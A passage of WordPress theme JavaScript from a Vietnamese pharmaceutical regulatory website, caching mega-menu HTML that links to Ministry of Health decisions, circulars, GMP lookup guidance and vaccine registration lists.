class=\"td-image-wrap \" title=\"H\u01b0\u1edbng d\u1eabn tra c\u1ee9u c\u00e1c \u0111\u1ee3t c\u00f4ng b\u1ed1 k\u1ebft qu\u1ea3 \u0111\u00e1nh gi\u00e1 \u0111\u00e1p \u1ee9ng GMP c\u01a1 s\u1edf s\u1ea3n xu\u1ea5t n\u01b0\u1edbc ngo\u00e0i\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2021\/08\/GMP-assessment-Vietnam-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2021\/08\/GMP-assessment-Vietnam-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2021\/08\/GMP-assessment-Vietnam-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"H\u01b0\u1edbng d\u1eabn tra c\u1ee9u c\u00e1c \u0111\u1ee3t c\u00f4ng b\u1ed1 k\u1ebft qu\u1ea3 \u0111\u00e1nh gi\u00e1 \u0111\u00e1p \u1ee9ng GMP c\u01a1 s\u1edf s\u1ea3n xu\u1ea5t n\u01b0\u1edbc ngo\u00e0i\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/synthesis\/\" class=\"td-post-category\">SYNTHESIS\/T\u1ed4NG H\u1ee2P<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/huong-dan-tra-cuu-cac-dot-cong-bo-ket-qua-danh-gia-dap-ung-gmp-co-so-san-xuat-nuoc-ngoai\/\"  rel=\"bookmark\" title=\"H\u01b0\u1edbng d\u1eabn tra c\u1ee9u c\u00e1c \u0111\u1ee3t c\u00f4ng b\u1ed1 k\u1ebft qu\u1ea3 \u0111\u00e1nh gi\u00e1 \u0111\u00e1p \u1ee9ng GMP c\u01a1 s\u1edf s\u1ea3n xu\u1ea5t n\u01b0\u1edbc ngo\u00e0i\">H\u01b0\u1edbng d\u1eabn tra c\u1ee9u c\u00e1c \u0111\u1ee3t c\u00f4ng b\u1ed1 k\u1ebft qu\u1ea3 \u0111\u00e1nh...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/quyet-dinh-1465-danh-muc-thuoc-biet-duoc-goc-dot-20\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Quy\u1ebft \u0111\u1ecbnh 1465\/Q\u0110-BYT ng\u00e0y 30\/3\/2020 c\u00f4ng b\u1ed1 danh m\u1ee5c thu\u1ed1c bi\u1ec7t d\u01b0\u1ee3c g\u1ed1c \u0111\u1ee3t 20\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/03\/1465_Q\u0110_BYT_30.3.20.VNRAS_-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/03\/1465_Q\u0110_BYT_30.3.20.VNRAS_-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2020\/03\/1465_Q\u0110_BYT_30.3.20.VNRAS_-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Quy\u1ebft \u0111\u1ecbnh 1465\/Q\u0110-BYT ng\u00e0y 30\/3\/2020 c\u00f4ng b\u1ed1 danh m\u1ee5c thu\u1ed1c bi\u1ec7t d\u01b0\u1ee3c g\u1ed1c \u0111\u1ee3t 20\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/tender-regulations\/\" class=\"td-post-category\">Tender &amp; Insurance\/Th\u1ea7u &amp; B\u1ea3o hi\u1ec3m<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/quyet-dinh-1465-danh-muc-thuoc-biet-duoc-goc-dot-20\/\"  rel=\"bookmark\" title=\"Quy\u1ebft \u0111\u1ecbnh 1465\/Q\u0110-BYT ng\u00e0y 30\/3\/2020 c\u00f4ng b\u1ed1 danh m\u1ee5c thu\u1ed1c bi\u1ec7t d\u01b0\u1ee3c g\u1ed1c \u0111\u1ee3t 20\">Quy\u1ebft \u0111\u1ecbnh 1465\/Q\u0110-BYT ng\u00e0y 30\/3\/2020 c\u00f4ng b\u1ed1 danh m\u1ee5c thu\u1ed1c bi\u1ec7t...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/thong-tu-15-2019-dau-thau-thuoc-thay-the-thong-tu-11\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"TH\u00d4NG T\u01af 15\/2019\/TT-BYT QUY \u0110\u1ecaNH VI\u1ec6C \u0110\u1ea4U TH\u1ea6U THU\u1ed0C T\u1ea0I C\u00c1C C\u01a0 S\u1ede Y T\u1ebe C\u00d4NG L\u1eacP (THAY TH\u1ebe TH\u00d4NG T\u01af 11)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2019\/07\/tt15-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2019\/07\/tt15-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2019\/07\/tt15-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"TH\u00d4NG T\u01af 15\/2019\/TT-BYT QUY \u0110\u1ecaNH VI\u1ec6C \u0110\u1ea4U TH\u1ea6U THU\u1ed0C T\u1ea0I C\u00c1C C\u01a0 S\u1ede Y T\u1ebe C\u00d4NG L\u1eacP (THAY TH\u1ebe TH\u00d4NG T\u01af 11)\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/dav\/\" class=\"td-post-category\">DAV\/C\u1ee4C QU\u1ea2N L\u00dd D\u01af\u1ee2C VI\u1ec6T NAM<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/thong-tu-15-2019-dau-thau-thuoc-thay-the-thong-tu-11\/\"  rel=\"bookmark\" title=\"TH\u00d4NG T\u01af 15\/2019\/TT-BYT QUY \u0110\u1ecaNH VI\u1ec6C \u0110\u1ea4U TH\u1ea6U THU\u1ed0C T\u1ea0I C\u00c1C C\u01a0 S\u1ede Y T\u1ebe C\u00d4NG L\u1eacP (THAY TH\u1ebe TH\u00d4NG T\u01af 11)\">TH\u00d4NG T\u01af 15\/2019\/TT-BYT QUY \u0110\u1ecaNH VI\u1ec6C \u0110\u1ea4U TH\u1ea6U THU\u1ed0C T\u1ea0I C\u00c1C...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 170;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-2080-syt-nvd-ve-viec-su-dung-cac-thuoc-do-cong-ty-mylan-laboratories-limited-tai-indore-pithampur-an-do-san-xuat\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n s\u1ed1 2080\/SYT-NVD v\u1ec1 vi\u1ec7c s\u1eed d\u1ee5ng c\u00e1c thu\u1ed1c do c\u00f4ng ty Mylan Laboratories Limited t\u1ea1i Indore &#8211; Pithampur, \u1ea4n \u0110\u1ed9 s\u1ea3n xu\u1ea5t.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_218x150.png\"  alt=\"\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/trading\/\" class=\"td-post-category\">Trading\/Kinh doanh<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-2080-syt-nvd-ve-viec-su-dung-cac-thuoc-do-cong-ty-mylan-laboratories-limited-tai-indore-pithampur-an-do-san-xuat\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n s\u1ed1 2080\/SYT-NVD v\u1ec1 vi\u1ec7c s\u1eed d\u1ee5ng c\u00e1c thu\u1ed1c do c\u00f4ng ty Mylan Laboratories Limited t\u1ea1i Indore &#8211; Pithampur, \u1ea4n \u0110\u1ed9 s\u1ea3n xu\u1ea5t.\">C\u00f4ng v\u0103n s\u1ed1 2080\/SYT-NVD v\u1ec1 vi\u1ec7c s\u1eed d\u1ee5ng c\u00e1c thu\u1ed1c do...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/quyet-dinh-5071-qd-byt\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Quy\u1ebft \u0111\u1ecbnh 5071\/Q\u0110-BYT ban h\u00e0nh &#8220;K\u1ebf ho\u1ea1ch tri\u1ec3n khai \u1ee9ng d\u1ee5ng CNTT k\u1ebft n\u1ed1i c\u01a1 s\u1edf cung \u1ee9ng thu\u1ed1c nh\u1eb1m ki\u1ec3m so\u00e1t k\u00ea \u0111\u01a1n thu\u1ed1c v\u00e0 b\u00e1n thu\u1ed1c k\u00ea \u0111\u01a1n&#8221;\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/5071_Q\u0110_BYT_2018_VNRAS-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/5071_Q\u0110_BYT_2018_VNRAS-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/5071_Q\u0110_BYT_2018_VNRAS-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Quy\u1ebft \u0111\u1ecbnh 5071\/Q\u0110-BYT\" title=\"Quy\u1ebft \u0111\u1ecbnh 5071\/Q\u0110-BYT ban h\u00e0nh &#8220;K\u1ebf ho\u1ea1ch tri\u1ec3n khai \u1ee9ng d\u1ee5ng CNTT k\u1ebft n\u1ed1i c\u01a1 s\u1edf cung \u1ee9ng thu\u1ed1c nh\u1eb1m ki\u1ec3m so\u00e1t k\u00ea \u0111\u01a1n thu\u1ed1c v\u00e0 b\u00e1n thu\u1ed1c k\u00ea \u0111\u01a1n&#8221;\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/dav\/\" class=\"td-post-category\">DAV\/C\u1ee4C QU\u1ea2N L\u00dd D\u01af\u1ee2C VI\u1ec6T NAM<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/quyet-dinh-5071-qd-byt\/\"  rel=\"bookmark\" title=\"Quy\u1ebft \u0111\u1ecbnh 5071\/Q\u0110-BYT ban h\u00e0nh &#8220;K\u1ebf ho\u1ea1ch tri\u1ec3n khai \u1ee9ng d\u1ee5ng CNTT k\u1ebft n\u1ed1i c\u01a1 s\u1edf cung \u1ee9ng thu\u1ed1c nh\u1eb1m ki\u1ec3m so\u00e1t k\u00ea \u0111\u01a1n thu\u1ed1c v\u00e0 b\u00e1n thu\u1ed1c k\u00ea \u0111\u01a1n&#8221;\">Quy\u1ebft \u0111\u1ecbnh 5071\/Q\u0110-BYT ban h\u00e0nh &#8220;K\u1ebf ho\u1ea1ch tri\u1ec3n khai \u1ee9ng d\u1ee5ng...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-14245-qld-dk-thuc-hien-cong-van-ve-dk-nhap-khau-don-hang-thuoc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n 14245\/QLD-\u0110K th\u1ef1c hi\u1ec7n c\u00f4ng v\u0103n v\u1ec1 \u0110K nh\u1eadp kh\u1ea9u \u0111\u01a1n h\u00e0ng thu\u1ed1c\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/38164191_653859638308646_6954060035185967104_n-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/38164191_653859638308646_6954060035185967104_n-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/38164191_653859638308646_6954060035185967104_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n 14245\/QLD-\u0110K th\u1ef1c hi\u1ec7n c\u00f4ng v\u0103n v\u1ec1 \u0110K nh\u1eadp kh\u1ea9u \u0111\u01a1n h\u00e0ng thu\u1ed1c\" title=\"C\u00f4ng v\u0103n 14245\/QLD-\u0110K th\u1ef1c hi\u1ec7n c\u00f4ng v\u0103n v\u1ec1 \u0110K nh\u1eadp kh\u1ea9u \u0111\u01a1n h\u00e0ng thu\u1ed1c\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/trading\/\" class=\"td-post-category\">Trading\/Kinh doanh<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-14245-qld-dk-thuc-hien-cong-van-ve-dk-nhap-khau-don-hang-thuoc\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n 14245\/QLD-\u0110K th\u1ef1c hi\u1ec7n c\u00f4ng v\u0103n v\u1ec1 \u0110K nh\u1eadp kh\u1ea9u \u0111\u01a1n h\u00e0ng thu\u1ed1c\">C\u00f4ng v\u0103n 14245\/QLD-\u0110K th\u1ef1c hi\u1ec7n c\u00f4ng v\u0103n v\u1ec1 \u0110K nh\u1eadp kh\u1ea9u...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-12952-qld-kd\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n 12952\/QLD-KD b\u1ed5 sung ph\u1ea1m vi kinh doanh thu\u1ed1c ph\u1ea3i KS\u0110B\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/07\/12952_QLD_KD_2018_VNRAS-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/07\/12952_QLD_KD_2018_VNRAS-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/07\/12952_QLD_KD_2018_VNRAS-100x70.jpg 100w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/07\/12952_QLD_KD_2018_VNRAS-700x486.jpg 700w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n 12952\/QLD-KD n\u0103m 2018\" title=\"C\u00f4ng v\u0103n 12952\/QLD-KD b\u1ed5 sung ph\u1ea1m vi kinh doanh thu\u1ed1c ph\u1ea3i KS\u0110B\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/trading\/\" class=\"td-post-category\">Trading\/Kinh doanh<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-12952-qld-kd\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n 12952\/QLD-KD b\u1ed5 sung ph\u1ea1m vi kinh doanh thu\u1ed1c ph\u1ea3i KS\u0110B\">C\u00f4ng v\u0103n 12952\/QLD-KD b\u1ed5 sung ph\u1ea1m vi kinh doanh thu\u1ed1c ph\u1ea3i...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 58;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-168-qd-ccatvstp-ve-viec-thu-hoi-hieu-luc-giay-tiep-nhan-dang-ky-ban-cong-bo-san-pham\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n s\u1ed1 : 168\/Q\u0110-CCATVSTP S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 25 th\u00e1ng 7 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i hi\u1ec7u l\u1ef1c Gi\u1ea5y ti\u1ebfp nh\u1eadn \u0111\u0103ng k\u00fd b\u1ea3n c\u00f4ng b\u1ed1 s\u1ea3n ph\u1ea9m\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/08\/168-QD-CCATVSTP-2025-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/08\/168-QD-CCATVSTP-2025-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/08\/168-QD-CCATVSTP-2025-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n s\u1ed1 : 168\/Q\u0110-CCATVSTP S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 25 th\u00e1ng 7 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i hi\u1ec7u l\u1ef1c Gi\u1ea5y ti\u1ebfp nh\u1eadn \u0111\u0103ng k\u00fd b\u1ea3n c\u00f4ng b\u1ed1 s\u1ea3n ph\u1ea9m\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 168\/Q\u0110-CCATVSTP S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 25 th\u00e1ng 7 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i hi\u1ec7u l\u1ef1c Gi\u1ea5y ti\u1ebfp nh\u1eadn \u0111\u0103ng k\u00fd b\u1ea3n c\u00f4ng b\u1ed1 s\u1ea3n ph\u1ea9m\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/\" class=\"td-post-category\">REGULATIONS\/V\u0102N B\u1ea2N<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-168-qd-ccatvstp-ve-viec-thu-hoi-hieu-luc-giay-tiep-nhan-dang-ky-ban-cong-bo-san-pham\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 168\/Q\u0110-CCATVSTP S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 25 th\u00e1ng 7 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i hi\u1ec7u l\u1ef1c Gi\u1ea5y ti\u1ebfp nh\u1eadn \u0111\u0103ng k\u00fd b\u1ea3n c\u00f4ng b\u1ed1 s\u1ea3n ph\u1ea9m\">C\u00f4ng v\u0103n s\u1ed1 : 168\/Q\u0110-CCATVSTP S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/thong-tu-so-11-2021-tt-byt-ngay-19-thang-8-nam-2021\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Th\u00f4ng t\u01b0 s\u1ed1 11\/2021\/TT-BYT ng\u00e0y 19 th\u00e1ng 8 n\u0103m 2021 h\u01b0\u1edbng d\u1eabn \u0111\u0103ng k\u00fd l\u01b0u h\u00e0nh v\u1eafc xin ph\u00f2ng Covid-19 trong tr\u01b0\u1eddng h\u1ee3p c\u1ea5p b\u00e1ch.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2021\/08\/11_2021_TT_BYT_VN-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2021\/08\/11_2021_TT_BYT_VN-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2021\/08\/11_2021_TT_BYT_VN-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Th\u00f4ng t\u01b0 s\u1ed1 11\/2021\/TT-BYT ng\u00e0y 19 th\u00e1ng 8 n\u0103m 2021 h\u01b0\u1edbng d\u1eabn \u0111\u0103ng k\u00fd l\u01b0u h\u00e0nh v\u1eafc xin ph\u00f2ng Covid-19 trong tr\u01b0\u1eddng h\u1ee3p c\u1ea5p b\u00e1ch.\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/vaccine-regulations\/\" class=\"td-post-category\">Vaccine-biological\/V\u1eafc xin, sinh ph\u1ea9m<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/thong-tu-so-11-2021-tt-byt-ngay-19-thang-8-nam-2021\/\"  rel=\"bookmark\" title=\"Th\u00f4ng t\u01b0 s\u1ed1 11\/2021\/TT-BYT ng\u00e0y 19 th\u00e1ng 8 n\u0103m 2021 h\u01b0\u1edbng d\u1eabn \u0111\u0103ng k\u00fd l\u01b0u h\u00e0nh v\u1eafc xin ph\u00f2ng Covid-19 trong tr\u01b0\u1eddng h\u1ee3p c\u1ea5p b\u00e1ch.\">Th\u00f4ng t\u01b0 s\u1ed1 11\/2021\/TT-BYT ng\u00e0y 19 th\u00e1ng 8 n\u0103m 2021 h\u01b0\u1edbng...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/danh-sach-vac-xin-con-hieu-luc-tinh-den-15-10-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Danh s\u00e1ch v\u1eafc xin c\u00f2n hi\u1ec7u l\u1ef1c t\u00ednh \u0111\u1ebfn 15\/10\/2018\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/11\/Danh-s\u00e1ch-v\u1eafc-xin-c\u00f2n-hi\u1ec7u-l\u1ef1c-t\u00ednh-\u0111\u1ebfn-15_10_2018-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/11\/Danh-s\u00e1ch-v\u1eafc-xin-c\u00f2n-hi\u1ec7u-l\u1ef1c-t\u00ednh-\u0111\u1ebfn-15_10_2018-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/11\/Danh-s\u00e1ch-v\u1eafc-xin-c\u00f2n-hi\u1ec7u-l\u1ef1c-t\u00ednh-\u0111\u1ebfn-15_10_2018-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Danh s\u00e1ch v\u1eafc xin c\u00f2n hi\u1ec7u l\u1ef1c t\u00ednh \u0111\u1ebfn 15\/10\/2018\" title=\"Danh s\u00e1ch v\u1eafc xin c\u00f2n hi\u1ec7u l\u1ef1c t\u00ednh \u0111\u1ebfn 15\/10\/2018\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/vaccine-regulations\/\" class=\"td-post-category\">Vaccine-biological\/V\u1eafc xin, sinh ph\u1ea9m<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/danh-sach-vac-xin-con-hieu-luc-tinh-den-15-10-2018\/\"  rel=\"bookmark\" title=\"Danh s\u00e1ch v\u1eafc xin c\u00f2n hi\u1ec7u l\u1ef1c t\u00ednh \u0111\u1ebfn 15\/10\/2018\">Danh s\u00e1ch v\u1eafc xin c\u00f2n hi\u1ec7u l\u1ef1c t\u00ednh \u0111\u1ebfn 15\/10\/2018<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/danh-sach-cac-cong-ty-san-xuat-vac-xin-co-so-dang-ky\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Danh s\u00e1ch c\u00e1c C\u00f4ng ty s\u1ea3n xu\u1ea5t v\u1eafc xin c\u00f3 s\u1ed1 \u0111\u0103ng k\u00fd\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/10\/C\u00f4ng-ty-s\u1ea3n-xu\u1ea5t-v\u1eafc-xin-c\u00f3-s\u1ed1-\u0111\u0103ng-k\u00fd-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/10\/C\u00f4ng-ty-s\u1ea3n-xu\u1ea5t-v\u1eafc-xin-c\u00f3-s\u1ed1-\u0111\u0103ng-k\u00fd-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/10\/C\u00f4ng-ty-s\u1ea3n-xu\u1ea5t-v\u1eafc-xin-c\u00f3-s\u1ed1-\u0111\u0103ng-k\u00fd-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng ty s\u1ea3n xu\u1ea5t v\u1eafc xin c\u00f3 s\u1ed1 \u0111\u0103ng k\u00fd\" title=\"Danh s\u00e1ch c\u00e1c C\u00f4ng ty s\u1ea3n xu\u1ea5t v\u1eafc xin c\u00f3 s\u1ed1 \u0111\u0103ng k\u00fd\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/vaccine-regulations\/\" class=\"td-post-category\">Vaccine-biological\/V\u1eafc xin, sinh ph\u1ea9m<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/danh-sach-cac-cong-ty-san-xuat-vac-xin-co-so-dang-ky\/\"  rel=\"bookmark\" title=\"Danh s\u00e1ch c\u00e1c C\u00f4ng ty s\u1ea3n xu\u1ea5t v\u1eafc xin c\u00f3 s\u1ed1 \u0111\u0103ng k\u00fd\">Danh s\u00e1ch c\u00e1c C\u00f4ng ty s\u1ea3n xu\u1ea5t v\u1eafc xin c\u00f3 s\u1ed1...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 174;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
